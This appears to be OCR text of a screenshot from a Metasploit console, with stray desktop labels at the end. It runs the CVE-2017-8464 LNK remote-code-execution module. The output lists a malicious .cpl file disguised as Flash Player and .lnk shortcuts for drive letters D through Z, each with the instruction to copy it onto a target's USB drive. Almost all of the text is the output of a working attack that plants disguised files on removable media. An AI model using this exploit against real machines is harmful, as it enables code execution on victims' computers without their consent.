 msf5 exploit(windows/fileformat/cve_2017_8464_lnk_rce) > exploit
[*] /root/.msf4/local/FlashPlayerCPLApp.cpl created, copy it to the root folder of the
rget USB drive
[*] /root/.msf4/local/FlashPlayer_D.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_E.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_F.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_G.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_H.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_I.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_J.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_K.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_L.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_M.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_N.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_O.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_P.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_Q.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_R.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_S.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_T.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_U.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_V.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_W.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_X.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_Y.lnk created, copy to the target USB drive
[*] /root/.msf4/local/FlashPlayer_Z.lnk created, copy to the target USB drive
msf5 exploit(windows/fileformat/cve_2017_8464_lnk_rce) >
视频
桌面
go
msfinsta
激